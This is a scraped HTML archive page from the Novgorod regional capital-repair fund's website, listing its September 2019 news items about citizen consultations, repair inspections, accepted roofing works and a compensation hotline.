

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kapremont53.ru/archive/2019/09
body_size: 11824
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://kapremont53.ru/sites/all/themes/kapremont53v2/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
        <title>сентябрь 2019 г. | СНКО</title>
        <link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_wSDgDwroXAXOoqV2Nvky8PKa0vMzDW3J0r5mhLo_GDM.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_OkPPa2wxQU7sPQ6fnxR8AV27Ogh2YGv-kgsZkBEz5rs.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_OqtgR1CZ1Xd963jDs7QRK3-jkqjuxwgWi9wQCU39Rqs.css" media="print" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_Ty9SQmRZAZ50B-FEEktk6_AMq9mRBghohfZWuh1xzgk.css" media="screen and (orientation: portrait) and (max-width: 1920px), screen and (orientation: landscape) and (max-width: 1279px)" />
<link type="text/css" rel="stylesheet" href="http://kapremont53.ru/sites/default/files/css/css_YwHz-ExkABSY18-iEMlVgnXGNsR39vGVCjkiLbuBaAg.css" media="screen and (orientation: landscape) and (min-width: 1280px)" />
        <script type="text/javascript" src="http://kapremont53.ru/sites/default/files/js/js_xvYJgU6LChHqbcSh4y1AvdXfD5QBIwT3GVGVUeuksbM.js"></script>
<script type="text/javascript" src="http://kapremont53.ru/sites/default/files/js/js_4qdCTGgUSizneoREvhwdn1CyX_CpVYOHDW1LRBNoT4k.js"></script>
<script type="text/javascript" src="http://kapremont53.ru/sites/default/files/js/js_eT0AF4ZriHY7FNAawLtwbXTUjzKB-pi-dq2rhfOB35o.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"kapremont53v2","theme_token":"qi6H8C_GogbuwBX5dO9_kXY08W9DCdGI9ud-ZaZnUOo","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_C7CAb0YdhPkGckJylzwuvzsekKf2qWWPLmpNDw1pk7w.js":1,"sites\/all\/themes\/kapremont53v2\/js\/modernizr.js":1,"sites\/all\/themes\/kapremont53v2\/js\/jquery.cookie.js":1,"sites\/all\/themes\/kapremont53v2\/js\/only.js\/only.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/geofield_ymap\/geofield_ymap.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/kapremont53v2\/css\/reset.css":1,"sites\/all\/themes\/kapremont53v2\/css\/only.css":1,"sites\/all\/themes\/kapremont53v2\/css\/style.css":1,"sites\/all\/themes\/kapremont53v2\/css\/yandex_search.css":1,"sites\/all\/themes\/kapremont53v2\/css\/print.css":1,"sites\/all\/themes\/kapremont53v2\/css\/1-mobile.css":1,"sites\/all\/themes\/kapremont53v2\/css\/2-fullhd.css":1}},"urlIsAjaxTrusted":{"\/archive\/2019\/09":true}});
//--><!]]>
</script>
        <!--[if lt IE 9]>
        <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name=viewport content="width=device-width, initial-scale=1">

        <link rel="apple-touch-icon-precomposed" sizes="57x57" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-57x57.png" />
        <link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-114x114.png" />
        <link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-72x72.png" />
        <link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-144x144.png" />
        <link rel="apple-touch-icon-precomposed" sizes="60x60" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-60x60.png" />
        <link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-120x120.png" />
        <link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-76x76.png" />
        <link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-152x152.png" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-196x196.png" sizes="196x196" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-96x96.png" sizes="96x96" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-32x32.png" sizes="32x32" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-16x16.png" sizes="16x16" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-128.png" sizes="128x128" />
        <meta name="application-name" content="Региональный фонд Новгородской области"/>
        <meta name="msapplication-TileColor" content="#FFFFFF" />
        <meta name="msapplication-TileImage" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-144x144.png" />
        <meta name="msapplication-square70x70logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-70x70.png" />
        <meta name="msapplication-square150x150logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-150x150.png" />
        <meta name="msapplication-wide310x150logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-310x150.png" />
        <meta name="msapplication-square310x310logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-310x310.png" />
    </head>
    <body class="html not-front not-logged-in two-sidebars page-archive page-archive- page-archive-2019 page-archive- page-archive-09" >
        <div id="skip-link">
            <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
        </div>
                
<header>
    <div id="logo">
        <a href="/">
            <img src="http://kapremont53.ru/sites/all/themes/kapremont53v2/logo.png" alt="Главная" title="Главная" id="logo-img" />
        </a>
    </div>
    <div id="site-name-slogan">
        <h1></h1>
        <h2>«Региональный фонд капитального ремонта многоквартирных домов, расположенных на территории Новгородской области»</h2>
    </div>
    <div id='time-work'>
          <div class="region region-header">
    <div id="block-views-views-work-block" class="block block-views">

    
  <div class="content">
    <div class="view view-views-work view-id-views_work view-display-id-block view-dom-id-ce7b022735248ce2c00defe020a5ee65">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-address">    <span class="views-label views-label-field-address">Адрес: </span>    <div class="field-content"> 173003, г. Великий Новгород, ул. Большая Санкт-Петербургская, д. 64, 2 этаж</div>  </div>  
  <div class="views-field views-field-field-work">    <span class="views-label views-label-field-work">Режим работы: </span>    <div class="field-content">Приём граждан: Понедельник, среда и пятница с 8-30 до 17-00</div>  </div>  
  <div class="views-field views-field-field-lunch-break">    <span class="views-label views-label-field-lunch-break">Перерыв: </span>    <div class="field-content">13:00-14:00</div>  </div>  
  <div class="views-field views-field-field-tel">    <span class="views-label views-label-field-tel">Телефон: </span>    <div class="field-content">(8162) 78-20-01</div>  </div>  
  <div class="views-field views-field-field-fax">    <span class="views-label views-label-field-fax">Факс: </span>    <div class="field-content">(8162) 78-20-35</div>  </div>  
  <div class="views-field views-field-field-e-mail">    <span class="views-label views-label-field-e-mail">e-mail: </span>    <div class="field-content">info@kapremont53.ru</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
    </div>
    <div id='main-menu'>
            </div>
</header>
<div id="column">
    <nav>
          <div class="region region-sidebar-first">
    <div id="block-block-8" class="block block-block">

    
  <div class="content">
    <p><span id="access" style="cursor: pointer; font-size: 18px; padding: 1em;"><i class="fa fa-eye fa-lg"></i><span style="padding-left: 0.5em;"><ins>Для слабовидящих</ins></span></span><br /><br /></p>
  </div>
</div>
<div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/archive/2019/09" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-q74DVg5lAPessA0xRh6NF9tFWRNMkZ6En98B0zA52ws" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-menu-menu-menu-main-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/news" title="">Новости</a></li>
<li class="collapsed"><a href="/law" title="">Нормативные акты</a></li>
<li class="collapsed"><a href="/buy" title="">Закупочные процедуры</a></li>
<li class="collapsed"><a href="/info-sub" title="">Информация</a></li>
<li class="collapsed"><a href="/reg-prog">Региональная программа</a></li>
<li class="leaf"><a href="/contacts">Контакты</a></li>
<li class="collapsed"><a href="/about" title="">О Фонде</a></li>
<li class="last collapsed"><a href="/content/protivodeystvie-korrupcii-0" title="Противодействие коррупции">Противодействие коррупции</a></li>
</ul>  </div>
</div>
<div id="block-block-12" class="block block-block">

    
  <div class="content">
    <p><a href="https://lk053.eisgkh.ru/index.htm"><img src="http://www.kapremont53.ru/sites/default/files/default_images/knopka.jpg" style="width: 100%;" /></a></p>
  </div>
</div>
<div id="block-block-15" class="block block-block">

    
  <div class="content">
    <p><a href="https://ngr-regfond.eisgkh.ru/corp/"><img src="http://www.kapremont53.ru/sites/default/files/default_images/knopkaul.jpg" style="width: 100%;" /></a></p>
  </div>
</div>
<div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p><a href="http://ngr.ro.eisgkh.ru/regprog/house.htm" style="display: block; width: 100%; overflow: hidden; border: 0px none; color: white; text-align: center; padding: 0.7em; margin-bottom: 0.5em; font-size: 1.2em; text-decoration: none; border-radius: 10px; background: #d0e4f7; background: linear-gradient(to bottom, #40aedc 0%,#1d90c6 24%,#0678ae 50%,#1d90c6 79%,#40aedc 100%);">Капитальный ремонт<br />в вашем доме</a></p>
  </div>
</div>
  </div>
    </nav>
    <article>
        <!--
                    <h1 class="title">сентябрь 2019 г.</h1>
                -->
        <a id="main-content"></a>
        <div id="tabs-wrapper" class="clearfix">            </div>                                    <div class="clearfix">
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="view view-views-news-arch view-id-views_news_arch view-display-id-page view-dom-id-3bdceeb460c0e16cbf3b141cb5477cb8">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div  about="/content/specialisty-snko-regionalnyy-fond-proveli-vyezdnoy-priyom-grazhdan-v-bateckom-rayone" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">30/09/2019 - 08:23</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/specialisty-snko-regionalnyy-fond-proveli-vyezdnoy-priyom-grazhdan-v-bateckom-rayone">Специалисты СНКО «Региональный фонд» провели выездной приём граждан в Батецком районе</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>26 и 27 сентября специалисты СНКО «Региональный фонд» провели прием граждан в Батецком районе. За два дня были проконсультированы жители в поселке Батецкий и в деревнях Вольная Горка, Мойка и Новое Овсино.<br />
Собственники обращались по разным вопросам: «Какие функции выполняет Фонд?», «Как перенести сроки проведения капитального ремонта?», «Как формируется программа капитального ремонта? и другие.  Большая часть вопросов касалась уплаты задолженности по взносам на капремонт.<br />
Сотрудниками фонда были даны ответы по всем поступившим вопросам.<br /></p></div></div></div></div>

  </div>
  <div class="views-row views-row-2 views-row-even">
    <div  about="/content/vyezdnoe-zasedanie-pravitelstva-novgorodskoy-oblasti" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">26/09/2019 - 14:10</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/vyezdnoe-zasedanie-pravitelstva-novgorodskoy-oblasti">Выездное заседание правительства Новгородской области</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>На прошедшем в Любытино 23 сентября выездном заседании правительства Новгородской было обозначено 10 вопросов.<br /></p></div></div></div></div>

  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div  about="/content/vazhno-26-sentyabrya-proydet-goryachaya-liniya-po-voprosam-kompensacii-vyplat-na-vznosy-na" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">25/09/2019 - 15:09</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/vazhno-26-sentyabrya-proydet-goryachaya-liniya-po-voprosam-kompensacii-vyplat-na-vznosy-na">Важно! 26 сентября пройдет &quot;горячая линия&quot; по вопросам компенсации выплат на взносы на капремонт</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Уважаемые граждане!<br />
26 сентября 2019 года  министерство труда и социальной защиты населения Новгородской области проведет  «горячую линию», по вопросам предоставления мер социальной поддержки по установлению ежемесячной компенсации расходов на уплату взноса на капитальный ремонт общего имущества в многоквартирном доме отдельным собственникам жилых помещений, проживающим на территории Новгородской области<br />
На территории Новгородской области меры социальной поддержки предоставляет ГОКУ «Центр по организации социального обслуживания и предоставления социальных выплат».<br /></p></div></div></div></div>

  </div>
  <div class="views-row views-row-4 views-row-even">
    <div  about="/content/vneplanovaya-proverka-obektov-v-staroy-russe" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">25/09/2019 - 11:27</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/vneplanovaya-proverka-obektov-v-staroy-russe">Внеплановая проверка объектов в Старой Руссе</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>19 сентября генеральный директор СНКО «Региональный фонд» Дмитрий Голосов выехал в Старую Руссу для проведения внеплановой проверки объектов капитального ремонта.<br />
Приятно отметить, что за выполнением работ следят не только сотрудники Фонда, но и сами жители. К примеру, в доме по адресу Воскресенская 4, работы лично контролирует старший по дому. «На данный момент работа подрядной организации меня вполне устраивает» - прокомментировал старший по дому в личной беседе с Дмитрием Голосовым.<br />
Работы по адресу Воскресенская 4 планируется сдать в октябре это года.<br /></p></div></div></div></div>

  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div  about="/content/osen-zharkaya-pora-po-priemke-obektov-kapitalnogo-remonta" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">10/09/2019 - 14:07</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/osen-zharkaya-pora-po-priemke-obektov-kapitalnogo-remonta">Осень - жаркая пора по приемке объектов капитального ремонта</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Окончание первой недели сентября порадовало сдачей сразу пяти объектов капитального ремонта.<br />
Новенькая крыша красуется на небольшом двухэтажном доме в п. Тесово-Нетыльский улица Советская 4. Жильцы данного дома были очень довольны и поблагодарили в телефонном разговоре директора подрядной организации ООО «Евровид» за выполненную работу.<br />
В городе Боровичи были приняты работы сразу на четырех объектах. На улице Парковая жильцы двух домов могут похвастаться обновленной крышей. Объекты были выполнены без нареканий. И надеемся, что данная работа прослужит жильцам многие годы.<br /></p></div></div></div></div>

  </div>
  <div class="views-row views-row-6 views-row-even">
    <div  about="/content/fond-kapitalnogo-remonta-novgorodskoy-oblasti-aktivno-sotrudnichaet-s-zhilcami" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">09/09/2019 - 13:48</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/fond-kapitalnogo-remonta-novgorodskoy-oblasti-aktivno-sotrudnichaet-s-zhilcami">Фонд капитального ремонта Новгородской области активно сотрудничает с жильцами</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Пятого сентября в 19:00 состоялось общее собрание жильцов МКД по адресу Великий Новгород улица Андреевская 8-18. В общем собрании, помимо жильцов дома, приняли участие представители Фонда капитального ремонта Новгородской области, а также подрядной организации выполняющей работы по капитальному ремонту крыши.<br />
На собрании обсуждались вопросы, связанные в том числе с капитальным ремонтом крыши многоквартирного дома.<br /></p></div></div></div></div>

  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
    <div  about="/content/vazhno-04-sentyabrya-nepriemnyy-den" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">03/09/2019 - 08:24</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/vazhno-04-sentyabrya-nepriemnyy-den">Важно! 04 сентября неприемный день</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Уважаемые собственники! СНКО "Региональный фонд" сообщает, что 04 сентября 2019 года, по техническим причинам, прием граждан осуществляться не будет. Приносим свои извинения за доставленные неудобства.</p>
</div></div></div></div>

  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
        </div>

    </article>
    <aside>
          <div class="region region-sidebar-second">
    <div id="block-block-14" class="block block-block">

    
  <div class="content">
    <script src="https://pos.gosuslugi.ru/bin/script.min.js"></script><style>
<!--/*--><![CDATA[/* ><!--*/

#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal}

/*--><!]]>*/
</style><style>
<!--/*--><![CDATA[/* ><!--*/

#js-show-iframe-wrapper .bf-1{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-1__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-1__grid-template-rows);width:100%;max-width:1060px;font-family:LatoWeb,sans-serif;box-sizing:border-box}#js-show-iframe-wrapper .bf-1__decor{grid-column:var(--pos-banner-fluid-1__decor-grid-column);grid-row:var(--pos-banner-fluid-1__decor-grid-row);padding:var(--pos-banner-fluid-1__decor-padding);background:url(https://pos.gosuslugi.ru/bin/banner-fluid/1/banner-fluid-bg-1.svg) var(--pos-banner-fluid-1__decor-bg-position) no-repeat;background-size:var(--pos-banner-fluid-1__decor-bg-size)}#js-show-iframe-wrapper .bf-1__logo-wrap{display:flex;flex-direction:column;align-items:flex-end}#js-show-iframe-wrapper .bf-1__logo{width:128px}#js-show-iframe-wrapper .bf-1__slogan{font-family:LatoWebBold,sans-serif;font-size:var(--pos-banner-fluid-1__slogan-font-size);line-height:var(--pos-banner-fluid-1__slogan-line-height);color:#fff}#js-show-iframe-wrapper .bf-1__content{padding:var(--pos-banner-fluid-1__content-padding)}#js-show-iframe-wrapper .bf-1__description{display:flex;flex-direction:column;margin-bottom:24px}#js-show-iframe-wrapper .bf-1__text{margin-bottom:12px;font-size:24px;line-height:32px;font-family:LatoWebBold,sans-serif;color:#fff}#js-show-iframe-wrapper .bf-1__text_small{margin-bottom:0;font-size:16px;line-height:24px;font-family:LatoWeb,sans-serif}#js-show-iframe-wrapper .bf-1__btn-wrap{display:flex;align-items:center;justify-content:center}

/*--><!]]>*/
</style><div id="js-show-iframe-wrapper">
<div class="pos-banner-fluid bf-1">
<div class="bf-1__decor">
<div class="bf-1__logo-wrap">
<!-- //        <img
//          class='bf-1__logo'
//          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo.svg'
//          alt='Госуслуги'
//        /><p> -->
<div class="bf-1__slogan">Решаем вместе</div>
      </div>
    </div>
<div class="bf-1__content">
<div class="bf-1__description">
          <span class="bf-1__text"><br />
